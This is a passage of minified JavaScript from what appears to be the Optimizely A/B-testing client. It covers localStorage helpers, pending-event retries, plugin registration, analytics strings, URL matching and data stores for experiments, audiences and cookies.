function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering 